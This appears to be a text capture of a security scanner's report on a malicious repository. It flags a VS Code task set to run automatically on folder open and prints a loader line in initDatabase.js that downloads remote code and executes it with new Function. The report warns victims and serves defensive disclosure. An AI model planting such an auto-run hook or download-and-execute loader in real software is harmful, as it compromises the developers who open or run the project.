 WHAT WE FOUND
HIGH .vscode/tasks.json:9
"runOn": "folderOpen" } } ] }
This project is configured to run a task
automatically the moment you open the
folder in VS Code (runOn: folderOpen).
You do not have to press anything;
opening the repo to look at it is enough to
execute the command.
What to do: Do not open this folder in VS
Code. If you already did, treat your
machine as compromised and read
https://github.com/chriszemmel/repocan
ary/blob/main/WHAT-TO-DO-NOW.md.
HIGH server/config/initDatabase.js:6
const { data } = await
axios.get(src); new
Function('require', data)(require);
await
mongoose.connect(process.env.MONGO_
URL ||
'mongodb://localhost/trade'); }
This code downloads something from the
internet and runs it as a program. That
means the visible source is only stage
one; the real payload arrives at run time.
What to do: Do not run this repository.
The fetched code can differ per victim, so
no review of the repo alone clears it.
HIGH server/config/initDatabase.js:7